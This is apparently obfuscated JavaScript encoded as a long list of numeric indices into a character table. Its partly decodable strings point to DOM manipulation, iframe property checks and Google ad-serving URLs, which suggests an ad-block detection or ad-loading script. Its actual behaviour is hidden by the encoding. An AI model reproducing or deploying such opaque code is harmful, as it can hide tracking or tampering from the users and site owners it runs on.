,88,63,19,3,50,7,69,90,40,31,69,58,36,90,10,46,44,5,8,1,90,10,68,17,90,77,45,22,69,40,5,3,1,90,10,79,66,69,22,83,83,82,5,47,31,58,66,40,17,22,58,89,64,86,69,90,40,31,69,58,36,47,10,45,3,16,90,82,32,47,47,79,90,40,49,49,30,10,79,66,69,22,83,83,72,90,47,40,50,1,90,10,79,66,69,22,83,83,28,5,47,31,58,66,40,17,22,58,89,64,86,69,90,40,31,69,58,36,47,10,45,3,16,90,28,32,47,47,79,90,40,49,49,30,10,79,66,69,22,83,83,26,22,45,50,1,90,10,69,90,66,40,3,58,16,83,90,5,66,1,90,10,3,79,45,90,66,40,5,33,1,90,10,17,58,82,5,47,31,58,66,40,17,22,58,89,3,1,63,64,86,68,3,69,36,33,5,66,89,3,1,63,64,7,69,90,40,31,69,58,23,23,33,34,34,33,10,69,17,16,30,40,81,5,41,34,34,33,10,83,90,47,40,59,5,11,89,64,50,1,90,10,17,58,28,5,47,31,58,66,40,17,22,58,89,3,1,63,64,86,68,3,69,36,33,5,66,89,3,1,63,64,7,69,90,40,31,69,58,23,23,33,34,34,33,10,63,22,40,40,22,46,81,5,41,34,34,33,10,40,22,45,59,5,83,89,64,50,1,90,10,17,58,78,17,90,77,45,22,69,40,5,47,31,58,66,40,17,22,58,89,3,1,63,64,86,68,3,69,36,33,5,66,89,3,1,63,64,7,69,90,40,31,69,58,23,23,33,34,34,33,10,63,22,40,40,22,46,81,5,41,34,34,33,10,69,17,16,30,40,81,5,41,34,34,33,10,40,22,45,59,5,83,89,64,34,34,33,10,83,90,47,40,59,5,11,89,64,50,1,90,50,64,7,23,47,31,58,66,40,17,22,58,89,58,1,40,1,90,64,86,40,35,58,61,5,90,89,64,50,89,24,44,24,1,28,44,63,1,47,31,58,66,40,17,22,58,89,64,86,47,31,58,66,40,17,22,58,36,58,89,58,64,86,69,90,40,31,69,58,35,61,10,79,83,17,66,90,10,66,3,83,83,89,58,1,41,64,50,47,31,58,66,40,17,22,58,36,40,89,58,64,86,68,3,69,36,40,7,69,90,40,31,69,58,36,58,34,34,24,22,63,8,90,66,40,24,5,5,40,15,45,90,22,47,36,58,34,34,89,40,5,58,10,58,22,33,90,26,15,45,90,64,34,34,89,53,5,5,40,49,49,93,5,5,40,64,50,47,31,58,66,40,17,22,58,36,90,89,58,64,86,69,90,40,31,69,58,24,22,63,8,90,66,40,24,5,5,40,15,45,90,22,47,36,58,34,34,17,79,14,17,58,17,40,90,89,58,10,83,90,58,16,40,30,64,50,47,31,58,66,40,17,22,58,36,22,89,58,64,86,47,22,69,89,68,3,69,36,40,5,35,61,1,22,5,41,1,69,5,58,10,83,90,58,16,40,30,7,69,81,22,7,56,56,22,64,90,89,58,35,22,61,64,88,40,5,40,10,66,22,58,66,3,40,89,58,35,22,61,64,19,40,35,40,10,83,90,58,16,40,30,61,5,58,35,22,61,7,69,90,40,31,69,58,36,40,50,47,31,58,66,40,17,22,58,36,69,89,58,64,86,68,3,69,36,40,1,90,1,22,5,35,61,7,58,19,47,22,69,89,40,5,41,7,40,59,58,10,83,90,58,16,40,30,7,40,56,56,64,86,47,22,69,89,90,5,41,7,90,59,22,10,83,90,58,16,40,30,7,90,56,56,64,17,47,89,22,35,90,61,5,5,58,35,40,61,64,66,22,58,40,17,58,31,90,36,58,7,22,35,22,10,83,90,58,16,40,30,61,5,58,35,40,61,50,69,90,40,31,69,58,36,22,50,47,31,58,66,40,17,22,58,36,17,89,58,64,86,69,90,40,31,69,58,36,58,88,24,79,40,69,17,58,16,24,5,5,40,15,45,90,22,47,36,58,88,31,89,58,64,35,41,61,19,23,58,35,79,61,34,34,90,89,58,64,88,58,35,41,61,19,58,19,47,50,47,31,58,66,40,17,22,58,36,31,89,69,1,31,64,86,68,3,69,36,3,1,79,5,17,89,31,64,7,69,90,40,31,69,58,36,79,34,34,69,88,69,5,5,5,83,49,49,40,89,69,64,88,23,31,49,49,69,23,5,5,83,34,34,40,89,79,64,34,34,46,89,69,1,79,64,88,35,69,61,19,35,61,19,69,34,34,90,89,69,64,88,22,89,69,64,19,47,10,16,90,40,20,83,90,46,90,58,40,79,2,15,62,83,3,79,79,73,3,46,90,34,34,24,79,40,69,17,58,16,24,5,5,69,34,34,89,3,5,69,10,46,3,40,66,30,89,66,64,64,88,58,89,79,10,16,90,40,20,83,90,46,90,58,40,79,2,15,62,83,3,79,79,73,3,46,90,89,3,35,53,61,64,64,19,69,34,34,89,69,10,33,22,66,31,46,90,58,40,49,49,69,10,58,22,33,90,26,15,45,90,34,34,93,5,5,69,10,58,22,33,90,26,15,45,90,64,88,31,88,35,61,19,35,69,61,19,58,89,79,10,44,31,90,69,15,76,90,83,90,66,40,22,69,18,83,83,89,69,64,64,19,35,61,50,68,3,69,36,66,5,38,80,29,10,89,35,29,77,29,48,61,56,64,75,38,1,42,5,24,66,22,46,45,3,69,90,24,56,24,37,22,66,31,46,90,58,40,24,56,24,27,22,79,17,40,17,22,58,24,1,47,5,33,22,66,31,46,90,58,40,1,83,5,77,17,58,33,22,77,1,3,5,47,10,33,22,66,31,46,90,58,40,20,83,90,46,90,58,40,1,79,5,24,58,22,33,90,26,15,45,90,24,1,46,5,42,36,17,58,36,3,88,47,31,58,66,40,17,22,58,89,58,1,40,64,86,69,90,40,31,69,58,36,53,51,5,5,89,53,51,34,40,35,42,61,89,58,64,64,50,19,47,31,58,66,40,17,22,58,89,58,1,40,64,86,69,90,40,31,69,58,36,40,5,40,5,5,47,49,49,40,5,5,77,17,58,33,22,77,88,3,19,40,1,40,23,5,5,58,34,34,40,10,66,22,58,40,3,17,58,79,89,58,64,50,7,69,90,40,31,69,58,36,31,10,31,58,17,44,5,69,1,31,50,1,40,30,17,79,64,7,17,47,89,58,3,68,17,16,3,40,22,69,10,31,79,90,69,18,16,90,58,40,10,79,90,3,69,66,30,89,24,36,2,69,3,68,90,38,24,64,81,48,53,64,28,44,63,10,3,40,70,69,5,40,69,31,90,7,17,47,89,28,44,63,10,17,64,69,90,40,31,69,58,36,47,3,83,79,90,7,28,44,63,10,17,5,40,69,31,90,7,28,44,63,10,3,40,70,16,5,6,16,90,40,6,7,69,90,40,31,69,58,36,28,44,63,10,3,63,33,89,47,31,58,66,40,17,22,58,89,64,86,40,69,15,86,68,3,69,36,3,5,33,22,66,31,46,90,58,40,10,66,69,90,3,40,90,20,83,90,46,90,58,40,89,6,17,47,69,3,46,90,6,64,7,33,22,66,31,46,90,58,40,10,30,90,3,33,10,3,45,45,90,58,33,62,30,17,83,33,89,3,64,7,68,3,69,36,16,90,40,32,77,58,27,69,22,45,90,69,40,15,37,90,79,66,69,17,45,40,22,69,5,3,10,66,22,58,40,90,58,40,84,17,58,33,22,77,10,32,63,8,90,66,40,10,16,90,40,32,77,58,27,69,22,45,90,69,40,15,37,90,79,66,69,17,45,40,22,69,7,68,3,69,36,22,63,8,90,66,40,33,90,47,17,58,90,27,69,22,45,90,69,40,15,5,3,10,66,22,58,40,90,58,40,84,17,58,33,22,77,10,32,63,8,90,66,40,10,33,90,47,17,58,90,27,69,22,45,90,69,40,15,7,32,63,8,90,66,40,10,33,90,47,17,58,90,27,69,22,45,90,69,40,15,5,22,63,8,90,66,40,33,90,47,17,58,90,27,69,22,45,90,69,40,15,7,68,3,69,36,3,45,45,5,16,90,40,32,77,58,27,69,22,45,90,69,40,15,37,90,79,66,69,17,45,40,22,69,89,3,10,66,22,58,40,90,58,40,84,17,58,33,22,77,10,73,22,33,90,10,45,69,22,40,22,40,15,45,90,1,24,17,58,79,90,69,40,2,90,47,22,69,90,24,64,7,3,45,45,10,66,22,58,47,17,16,31,69,3,63,83,90,5,47,3,83,79,90,7,22,63,8,90,66,40,33,90,47,17,58,90,27,69,22,45,90,69,40,15,89,77,17,58,33,22,77,10,73,22,33,90,10,45,69,22,40,22,40,15,45,90,1,24,17,58,79,90,69,40,2,90,47,22,69,90,24,1,3,45,45,64,7,3,45,45,5,16,90,40,32,77,58,27,69,22,45,90,69,40,15,37,90,79,66,69,17,45,40,22,69,89,3,10,66,22,58,40,90,58,40,84,17,58,33,22,77,10,37,22,66,31,46,90,58,40,10,45,69,22,40,22,40,15,45,90,1,24,63,22,33,15,24,64,7,3,45,45,10,66,22,58,47,17,16,31,69,3,63,83,90,5,47,3,83,79,90,7,32,63,8,90,66,40,10,33,90,47,17,58,90,27,69,22,45,90,69,40,15,89,33,22,66,31,46,90,58,40,1,6,63,22,33,15,6,1,3,45,45,64,7,3,45,45,5,16,90,40,32,77,58,27,69,22,45,90,69,40,15,37,90,79,66,69,17,45,40,22,69,89,3,10,66,22,58,40,90,58,40,84,17,58,33,22,77,10,20,83,90,46,90,58,40,10,45,69,22,40,22,40,15,45,90,1,24,17,58,58,90,69,67,26,55,72,24,64,7,3,45,45,10,66,22,58,47,17,16,31,69,3,63,83,90,5,47,3,83,79,90,7,22,63,8,90,66,40,33,90,47,17,58,90,27,69,22,45,90,69,40,15,89,77,17,58,33,22,77,10,20,83,90,46,90,58,40,10,45,69,22,40,22,40,15,45,90,1,24,17,58,58,90,69,67,26,55,72,24,1,3,45,45,64,7,22,63,8,90,66,40,33,90,47,17,58,90,27,69,22,45,90,69,40,15,89,33,22,66,31,46,90,58,40,10,63,22,33,15,1,24,17,58,58,90,69,67,26,55,72,24,1,3,45,45,64,7,3,45,45,5,16,90,40,32,77,58,27,69,22,45,90,69,40,15,37,90,79,66,69,17,45,40,22,69,89,3,10,66,22,58,40,90,58,40,84,17,58,33,22,77,10,20,83,90,46,90,58,40,10,45,69,22,40,22,40,15,45,90,1,24,22,31,40,90,69,67,26,55,72,24,64,7,3,45,45,10,66,22,58,47,17,16,31,69,3,63,83,90,5,47,3,83,79,90,7,22,63,8,90,66,40,33,90,47,17,58,90,27,69,22,45,90,69,40,15,89,77,17,58,33,22,77,10,20,83,90,46,90,58,40,10,45,69,22,40,22,40,15,45,90,1,24,22,31,40,90,69,67,26,55,72,24,1,3,45,45,64,7,3,45,45,5,16,90,40,32,77,58,27,69,22,45,90,69,40,15,37,90,79,66,69,17,45,40,22,69,89,3,10,66,22,58,40,90,58,40,84,17,58,33,22,77,10,20,83,90,46,90,58,40,10,45,69,22,40,22,40,15,45,90,1,24,16,90,40,20,83,90,46,90,58,40,79,2,15,26,3,16,73,3,46,90,24,64,7,3,45,45,10,66,22,58,47,17,16,31,69,3,63,83,90,5,47,3,83,79,90,7,22,63,8,90,66,40,33,90,47,17,58,90,27,69,22,45,90,69,40,15,89,33,22,66,31,46,90,58,40,1,24,16,90,40,20,83,90,46,90,58,40,79,2,15,26,3,16,73,3,46,90,24,1,3,45,45,64,7,3,45,45,5,16,90,40,32,77,58,27,69,22,45,90,69,40,15,37,90,79,66,69,17,45,40,22,69,89,3,10,66,22,58,40,90,58,40,84,17,58,33,22,77,10,55,3,40,30,1,24,69,3,58,33,22,46,24,64,7,3,45,45,10,66,22,58,47,17,16,31,69,3,63,83,90,5,47,3,83,79,90,7,22,63,8,90,66,40,33,90,47,17,58,90,27,69,22,45,90,69,40,15,89,77,17,58,33,22,77,10,55,3,40,30,1,24,69,3,58,33,22,46,24,1,3,45,45,64,7,3,45,45,5,16,90,40,32,77,58,27,69,22,45,90,69,40,15,37,90,79,66,69,17,45,40,22,69,89,3,10,66,22,58,40,90,58,40,84,17,58,33,22,77,1,24,79,90,40,26,17,46,90,22,31,40,24,64,7,3,45,45,10,66,22,58,47,17,16,31,69,3,63,83,90,5,47,3,83,79,90,7,22,63,8,90,66,40,33,90,47,17,58,90,27,69,22,45,90,69,40,15,89,77,17,58,33,22,77,1,24,79,90,40,26,17,46,90,22,31,40,24,1,3,45,45,64,7,3,45,45,5,16,90,40,32,77,58,27,69,22,45,90,69,40,15,37,90,79,66,69,17,45,40,22,69,89,3,10,66,22,58,40,90,58,40,84,17,58,33,22,77,1,24,3,83,90,69,40,24,64,7,3,45,45,10,66,22,58,47,17,16,31,69,3,63,83,90,5,47,3,83,79,90,7,22,63,8,90,66,40,33,90,47,17,58,90,27,69,22,45,90,69,40,15,89,77,17,58,33,22,77,1,24,3,83,90,69,40,24,1,3,45,45,64,7,3,10,69,90,46,22,68,90,89,64,7,50,66,3,40,66,30,89,90,64,86,50,28,44,63,10,47,89,28,44,63,10,47,83,64,7,28,44,63,10,47,66,89,64,7,28,44,63,10,46,47,89,64,7,77,17,58,33,22,77,10,79,90,40,26,17,46,90,22,31,40,89,47,31,58,66,40,17,22,58,89,64,86,28,44,63,10,47,89,28,44,63,10,47,83,64,7,50,1,53,21,41,41,64,7,28,44,63,10,58,22,77,89,28,44,63,10,31,69,89,28,44,63,10,31,64,1,33,22,66,31,46,90,58,40,10,44,31,90,69,15,76,90,83,90,66,40,22,69,18,83,83,89,24,30,40,46,83,24,64,35,41,61,64,7,69,90,40,31,69,58,36,40,69,31,90,7,50,64,7,50,50,89,64,1,3,63,33,19,47,31,58,66,40,17,22,58,89,64,86,69,90,40,31,69,58,36,47,31,58,66,40,17,22,58,89,47,64,86,17,47,89,28,44,63,10,3,40,70,69,64,86,28,44,63,10,3,40,70,17,5,6,12,46,6,56,6,3,16,90,6,7,68,3,69,36,79,17,5,33,22,66,31,46,90,58,40,10,66,69,90,3,40,90,20,83,90,46,90,58,40,89,24,17,46,16,24,64,7,79,17,10,66,69,22,79,79,32,69,17,16,17,58,5,24,18,58,22,58,15,46,22,31,79,24,7,79,17,10,22,58,90,69,69,22,69,5,47,31,58,66,40,17,22,58,89,70,79,17,64,86,17,47,89,28,44,63,10,79,58,5,5,41,64,86,28,44,63,10,79,58,5,53,7,28,44,63,10,3,40,70,33,5,6,37,3,6,56,6,40,3,6,7,69,90,40,31,69,58,36,47,89,64,7,50,50,7,79,17,10,22,58,83,22,3,33,5,47,31,58,66,40,17,22,58,89,70,79,17,64,86,17,47,89,28,44,63,10,79,58,5,5,41,64,86,28,44,63,10,3,40,70,69,5,47,3,83,79,90,7,69,90,40,31,69,58,7,50,50,7,79,17,10,79,69,66,5,24,38,38,24,56,28,44,63,10,3,40,70,33,22,56,24,38,24,56,28,44,63,10,3,40,70,17,46,7,50,47,31,58,66,40,17,22,58,36,17,79,89,90,64,86,17,47,89,28,44,63,10,79,58,5,5,41,64,86,28,44,63,10,79,58,5,53,7,28,44,63,10,3,40,70,33,5,6,37,3,6,56,6,40,3,6,7,69,90,40,31,69,58,36,47,89,64,7,50,50,68,3,69,36,79,17,5,33,22,66,31,46,90,58,40,10,66,69,90,3,40,90,20,83,90,46,90,58,40,89,24,79,66,69,17,45,40,24,64,7,79,17,10,22,58,90,69,69,22,69,5,17,79,7,79,17,10,79,69,66,5,24,38,38,45,3,16,90,3,33,85,10,16,22,22,16,83,90,79,15,58,33,17,66,3,40,17,22,58,10,66,22,46,38,45,3,16,90,3,33,38,8,79,38,3,33,79,63,15,16,22,22,16,83,90,10,8,79,24,7,33,22,66,31,46,90,58,40,10,63,22,33,15,10,3,45,45,90,58,33,62,30,17,83,33,89,79,17,64,7,68,3,69,36,79,17,5,33,22,66,31,46,90,58,40,10,66,69,90,3,40,90,20,83,90,46,90,58,40,89,24,17,46,16,24,64,7,79,17,10,22,58,83,22,3,33,5,17,79,7,79,17,10,79,69,66,5,6,30,40,40,45,79,19,38,38,77,77,77,10,16,22,22,16,83,90,3,45,17,79,10,66,22,46,38,16,90,58,90,69,3,40,90,70,85,41,9,6,7,68,3,69,36,79,17,5,33,22,66,31,46,90,58,40,10,66,69,90,3,40,90,20,83,90,46,90,58,40,89,24,79,66,69,17,45,40,24,64,7,79,17,10,22,58,90,69,69,22,69,5,17,79,7,79,17,10,22,58,83,22,3,33,5,47,31,58,66,40,17,22,58,89,70,79,17,64,86,17,47,89,40,15,45,90,22,47,89,70,70,3,64,5,5,6,31,58,33,90,47,17,58,90,33,6,64,86,69,90,40,31,69,58,36,17,79,89,70,79,17,64,7,50,50,7,79,17,10,79,69,66,5,24,38,38,24,56,28,44,63,10,3,40,70,33,22,56,24,38,24,56,28,44,63,10,3,40,70,8,79,7,33,22,66,31,46,90,58,40,10,63,22,33,15,10,3,45,45,90,58,33,62,30,17,83,33,89,79,17,64,7,50,50,89,64,1,69,66,19,47,31,58,66,40,17,22,58,89,64,86,69,90,40,31,69,58,36,47,31,58,66,40,17,22,58,89,3,64,86,69,90,40,31,69,58,36,3,35,55,3,40,30,10,47,83,22,22,69,89,55,3,40,30,10,69,3,58,33,22,46,89,64,4,3,10,83,90,58,16,40,30,64,61,7,50,50,89,64,1,69,44,19,47,31,58,66,40,17,22,58,89,64,86,69,90,40,31,69,58,36,47,31,58,66,40,17,22,58,89,64,86,68,3,69,36,79,3,5,35,61,7,68,3,69,36,77,66,5,55,3,40,30,10,47,83,22,22,69,89,55,3,40,30,10,69,3,58,33,22,46,89,64,4,53,85,56,53,64,7,47,22,69,89,68,3,69,36,17,5,41,7,17,59,77,66,7,17,56,56,64,86,79,3,35,17,61,5,28,44,63,10,69,79,89,35,53,1,53,91,61,64,7,79,3,35,17,61,5,79,3,35,17,61,10,66,30,3,69,18,40,89,41,64,10,40,22,43,45,45,90,69,62,3,79,90,89,64,56,79,3,35,17,61,10,79,31,63,79,40,69,89,53,64,7,50,7,69,90,40,31,69,58,36,79,3,10,8,22,17,58,89,6,48,6,64,7,50,50,89,64,1,69,79,19,47,31,58,66,40,17,22,58,89,64,86,69,90,40,31,69,58,36,47,31,58,66,40,17,22,58,89,3,64,86,68,3,69,36,69,5,24,24,1,66,5,24,3,63,66,33,90,47,16,30,17,8,11,83,58,22,45,44,69,79,40,31,77,41,53,85,91,9,21,51,87,65,93,24,7,68,3,69,36,83,5,21,1,30,5,53,85,7,17,47,89,3,23,5,31,58,33,90,47,17,58,90,33,64,86,17,47,89,3,10,83,90,58,16,40,30,81,5,53,64,86,68,3,69,36,83,5,45,3,69,79,90,12,58,40,89,3,35,41,61,64,1,30,5,45,3,69,79,90,12,58,40,89,3,35,41,61,64,7,50,17,47,89,3,10,83,90,58,16,40,30,81,5,85,64,86,68,3,69,36,30,5,45,3,69,79,90,12,58,40,89,3,35,53,61,64,7,50,17,47,89,3,10,83,90,58,16,40,30,5,5,91,64,86,66,5,3,35,85,61,7,50,50,68,3,69,36,83,90,5,55,3,40,30,10,47,83,22,22,69,89,55,3,40,30,10,69,3,58,33,22,46,89,64,4,89,30,48,83,56,53,64,64,56,83,7,47,22,69,89,17,5,41,7,17,59,83,90,7,17,56,56,64,69,56,5,66,10,66,30,3,69,18,40,89,55,3,40,30,10,47,83,22,22,69,89,55,3,40,30,10,69,3,58,33,22,46,89,64,4,66,10,83,90,58,16,40,30,64,64,7,69,90,40,31,69,58,36,69,7,50,50,89,64,1,45,3,33,19,47,31,58,66,40,17,22,58,89,64,86,69,90,40,31,69,58,36,47,31,58,66,40,17,22,58,89,68,1,3,64,86,68,5,76,40,69,17,58,16,89,68,64,7,17,47,89,3,23,5,31,58,33,90,47,17,58,90,33,64,86,83,5,45,3,69,79,90,12,58,40,89,3,35,41,61,64,7,68,5,89,58,90,77,36,18,69,69,3,15,89,83,64,10,8,22,17,58,89,6,41,6,64,56,68,64,10,79,83,17,66,90,89,48,83,64,7,50,69,90,40,31,69,58,36,68,7,50,50,89,64,1,31,69,19,47,31,58,66,40,17,22,58,89,64,86,69,90,40,31,69,58,36,47,31,58,66,40,17,22,58,89,31,1,68,64,86,68,3,69,36,69,42,5,38,29,35,35,3,48,57,18,48,13,41,48,93,19,1,48,61,56,29,61,38,16,7,68,3,69,36,69,5,31,10,46,3,40,66,30,89,69,42,64,7,17,47,89,69,23,5,58,31,83,83,64,86,47,22,69,89,68,3,69,36,17,5,41,7,17,59,69,10,83,90,58,16,40,30,7,17,56,56,64,86,68,3,69,36,58,5,69,35,17,61,10,69,90,45,83,3,66,90,89,6,35,6,1,6,6,64,10,69,90,45,83,3,66,90,89,6,61,6,1,6,6,64,7,68,3,69,36,40,5,58,10,79,45,83,17,40,89,6,19,6,64,7,68,3,69,36,11,90,15,5,40,35,41,61,7,68,3,69,36,3,69,16,79,5,40,35,53,61,7,17,47,89,3,69,16,79,23,5,31,58,33,90,47,17,58,90,33,64,3,69,16,79,5,3,69,16,79,10,79,45,83,17,40,89,6,1,6,64,7,68,3,69,36,68,3,83,31,90,5,69,35,17,61,7,17,47,89,11,90,15,5,5,6,69,6,64,68,3,69,36,68,3,83,31,90,5,28,44,63,10,69,79,89,3,69,16,79,64,7,17,47,89,11,90,15,5,5,6,66,6,64,68,3,69,36,68,3,83,31,90,5,28,44,63,10,69,66,89,3,69,16,79,64,7,17,47,89,11,90,15,5,5,6,44,6,64,68,3,69,36,68,3,83,31,90,5,28,44,63,10,69,44,89,64,7,17,47,89,11,90,15,5,5,6,17,6,64,68,3,69,36,68,3,83,31,90,5,28,44,63,10,45,3,33,89,68,35,6,17,6,61,1,3,69,16,79,64,7,17,47,89,11,90,15,5,5,6,45,6,64,68,3,69,36,68,3,83,31,90,5,28,44,63,10,45,3,33,89,68,35,6,45,6,61,1,3,69,16,79,64,7,17,47,89,11,90,15,5,5,6,16,6,64,68,3,69,36,68,3,83,31,90,5,28,44,63,10,45,3,33,89,68,35,6,16,6,61,1,3,69,16,79,64,7,17,47,89,11,90,15,5,5,6,77,6,64,68,3,69,36,68,3,83,31,90,5,28,44,63,10,45,3,33,89,68,35,6,77,6,61,1,3,69,16,79,64,7,31,5,31,10,69,90,45,83,3,66,90,89,69,35,17,61,1,68,3,83,31,90,64,7,50,50,69,90,40,31,69,58,36,31,7,50,50,89,64,1,47,66,19,47,31,58,66,40,17,22,58,89,64,86,17,47,89,28,44,63,10,66,47,64,86,68,3,69,36,90,79,5,33,22,66,31,46,90,58,40,10,44,31,90,69,15,76,90,83,90,66,40,22,69,18,83,83,89,24,17,46,16,35,79,69,66,4,5,6,77,45,24,56,24,90,58,16,17,58,90,24,56,24,10,58,90,40,24,56,24,33,58,3,24,56,24,48,24,56,24,66,33,58,24,56,24,10,66,22,46,6,61,24,64,7,47,22,69,89,68,3,69,36,42,5,41,7,42,59,90,79,10,83,90,58,16,40,30,7,42,56,56,64,86,90,79,35,42,61,10,22,31,40,90,69,67,26,55,72,5,90,79,35,42,61,10,22,31,40,90,69,67,26,55,72,10,69,90,45,83,3,66,90,89,38,35,3,48,57,41,48,93,61,56,29,10,77,45,90,58,16,17,58,90,29,10,58,90,40,89,88,19,64,33,58,3,48,89,88,19,64,66,33,58,29,10,66,22,46,38,16,17,1,77,17,58,33,22,77,10,83,22,66,3,40,17,22,58,10,30,22,79,40,58,3,46,90,64,10,69,90,45,83,3,66,90,89,6,33,17,79,45,83,3,15,19,36,58,22,58,90,36,23,17,46,45,22,69,40,3,58,40,7,6,1,6,6,64,7,50,50,50,1,46,47,19,47,31,58,66,40,17,22,58,89,64,86,50,1,47,19,47,31,58,66,40,17,22,58,89,47,83,64,86,47,22,69,89,68,3,69,36,15,5,41,7,15,59,47,83,10,83,90,58,16,40,30,7,15,56,56,64,86,68,3,69,36,11,5,47,83,35,15,61,7,68,3,69,36,90,79,5,33,22,66,31,46,90,58,40,10,44,31,90,69,15,76,90,83,90,66,40,22,69,18,83,83,89,11,35,6,45,3,40,40,90,69,58,6,61,64,7,47,22,69,89,68,3,69,36,42,5,41,7,42,59,90,79,10,83,90,58,16,40,30,7,42,56,56,64,86,17,47,89,11,35,6,3,66,40,17,22,58,6,61,5,5,6,17,58,8,90,66,40,6,64,86,17,47,89,11,35,6,45,22,79,17,40,17,22,58,6,61,5,5,6,63,90,47,22,69,90,6,64,86,68,3,69,36,58,5,33,22,66,31,46,90,58,40,10,66,69,90,3,40,90,20,83,90,46,90,58,40,89,24,33,17,68,24,64,7,58,10,17,58,58,90,69,67,26,55,72,5,11,35,6,58,90,77,67,40,46,83,6,61,7,90,79,35,42,61,10,45,3,69,90,58,40,73,22,33,90,10,17,58,79,90,69,40,2,90,47,22,69,90,89,58,1,90,79,35,42,61,64,7,58,10,22,31,40,90,69,67,26,55,72,5,58,10,17,58,58,90,69,67,26,55,72,7,50,90,83,79,90,36,17,47,89,11,35,6,45,22,79,17,40,17,22,58,6,61,5,5,6,3,47,40,90,69,6,64,86,68,3,69,36,58,5,33,22,66,31,46,90,58,40,10,66,69,90,3,40,90,20,83,90,46,90,58,40,89,24,33,17,68,24,64,7,58,10,17,58,58,90,69,67,26,55,72,5,11,35,6,58,90,77,67,40,46,83,6,61,7,90,79,35,42,61,10,45,3,69,90,58,40,73,22,33,90,10,17,58,79,90,69,40,2,90,47,22,69,90,89,58,1,90,79,35,42,61,10,58,90,42,40,76,17,63,83,17,58,16,64,7,58,10,22,31,40,90,69,67,26,55,72,5,58,10,17,58,58,90,69,67,26,55,72,7,50,50,50,50,28,44,63,10,3,40,70,47,5,6,33,69,3,77,6,7,50,1,83,3,40,90,69,19,47,31,58,66,40,17,22,58,89,64,86,68,3,69,36,90,68,90,58,40,72,17,79,40,90,58,90,69,76,31,45,45,22,69,40,90,33,5,77,17,58,33,22,77,10,3,33,33,20,68,90,58,40,72,17,79,40,90,58,90,69,7,69,90,40,31,69,58,36,47,31,58,66,40,17,22,58,89,22,64,86,68,3,69,36,22,63,8,5,28,44,63,10,44,89,22,10,45,3,69,90,58,40,1,33,22,66,31,46,90,58,40,10,63,22,33,15,64,35,41,61,7,17,47,89,22,63,8,5,5,31,58,33,90,47,17,58,90,33,64,86,69,90,40,31,69,58,36,47,3,83,79,90,7,50,28,44,63,10,79,66,3,58,89,22,64,7,17,47,89,90,68,90,58,40,72,17,79,40,90,58,90,69,76,31,45,45,22,69,40,90,33,64,86,22,63,8,10,3,33,33,20,68,90,58,40,72,17,79,40,90,58,90,69,89,6,37,32,55,73,22,33,90,12,58,79,90,69,40,90,33,6,1,28,44,63,10,79,66,3,58,1,47,3,83,79,90,64,7,50,90,83,79,90,86,77,17,58,33,22,77,10,79,90,40,26,17,46,90,22,31,40,89,47,31,58,66,40,17,22,58,89,64,86,28,44,63,10,83,3,40,90,69,89,22,64,7,50,1,21,41,41,64,7,50,50,50,89,64,1,79,66,3,58,19,47,31,58,66,40,17,22,58,89,64,86,69,90,40,31,69,58,36,47,31,58,66,40,17,22,58,89,22,64,86,68,3,69,36,3,5,28,44,63,10,44,89,22,10,66,30,17,83,33,1,28,44,63,10,44,89,22,10,45,3,69,90,58,40,64,35,41,61,1,33,22,66,31,46,90,58,40,10,63,22,33,15,64,7,47,22,69,89,68,3,69,36,45,5,41,7,45,59,3,10,83,90,58,16,40,30,7,45,56,56,64,86,17,47,89,28,44,63,10,66,83,35,45,61,5,5,31,58,33,90,47,17,58,90,33,64,86,28,44,63,10,66,83,35,45,61,5,3,35,45,61,7,28,44,63,10,58,22,77,89,28,44,63,10,31,69,89,28,44,63,10,31,64,1,3,35,45,61,64,7,50,50,50,50,89,64,1,58,22,77,19,47,31,58,66,40,17,22,58,89,64,86,69,90,40,31,69,58,36,47,31,58,66,40,17,22,58,89,31,69,83,1,45,3,69,90,58,40,64,86,17,47,89,28,44,63,10,31,66,23,5,47,3,83,79,90,64,86,28,44,63,10,66,22,83,83,90,66,40,17,22,58,89,28,44,63,10,31,66,1,45,3,69,90,58,40,64,7,28,44,63,10,31,66,5,47,3,83,79,90,7,69,90,40,31,69,58,7,50,68,3,69,36,17,5,33,22,66,31,46,90,58,40,10,66,69,90,3,40,90,20,83,90,46,90,58,40,89,24,17,46,16,24,64,7,17,10,66,69,22,79,79,32,69,17,16,17,58,5,24,18,58,22,58,15,46,22,31,79,24,7,17,10,22,58,83,22,3,33,5,47,31,58,66,40,17,22,58,89,64,86,28,44,63,10,66,56,56,7,68,3,69,36,66,5,33,22,66,31,46,90,58,40,10,66,69,90,3,40,90,20,83,90,46,90,58,40,89,24,66,3,58,68,3,79,24,64,7,68,3,69,36,40,5,66,10,16,90,40,62,22,58,40,90,42,40,89,24,85,33,24,64,7,68,3,69,36,77,5,17,10,77,17,33,40,30,7,68,3,69,36,30,5,17,10,30,90,17,16,30,40,7,68,3,69,36,46,5,6,47,69,22,46,62,30,3,69,62,22,33,90,6,7,66,10,79,40,15,83,90,10,77,17,33,40,30,5,66,10,77,17,33,40,30,5,77,7,66,10,79,40,15,83,90,10,30,90,17,16,30,40,5,66,10,30,90,17,16,30,40,5,30,7,40,10,16,83,22,63,3,83,18,83,45,30,3,5,53,10,41,7,40,10,16,83,22,63,3,83,62,22,46,45,22,79,17,40,90,32,45,90,69,3,40,17,22,58,5,6,66,22,45,15,6,7,40,35,28,44,63,10,3,40,70,47,56,28,44,63,10,3,40,70,17,61,89,17,1,41,1,41,64,7,68,3,69,36,63,5,28,44,63,10,45,85,9,89,40,35,28,44,63,10,46,89,64,61,89,41,1,41,1,77,1,30,64,10,33,3,40,3,64,7,68,3,69,36,79,5,24,24,7,68,3,69,36,68,5,35,24,36,24,1,24,23,24,1,24,29,24,24,1,24,60,24,1,24,75,24,1,24,25,24,1,24,34,24,1,24,6,24,1,24,89,24,1,24,64,24,1,24,4,24,1,24,56,24,1,24,1,24,1,24,48,24,1,24,10,24,1,24,38,24,1,24,41,24,1,24,53,24,1,24,85,24,1,24,91,24,1,24,9,24,1,24,21,24,1,24,51,24,1,24,87,24,1,24,65,24,1,24,93,24,1,24,19,24,1,24,7,24,1,24,59,24,1,24,5,24,1,24,81,24,1,24,88,24,1,24,39,24,1,24,18,24,1,24,2,24,1,24,62,24,1,24,37,24,1,24,20,24,1,24,14,24,1,24,0,24,1,24,67,24,1,24,12,24,1,24,92,24,1,24,71,24,1,24,72,24,1,24,55,24,1,24,73,24,1,24,32,24,1,24,27,24,1,24,74,24,1,24,54,24,1,24,76,24,1,24,26,24,1,24,43,24,1,24,78,24,1,24,84,24,1,24,82,24,1,24,28,24,1,24,13,24,1,24,35,24,1,24,29,29,24,1,24,61,24,1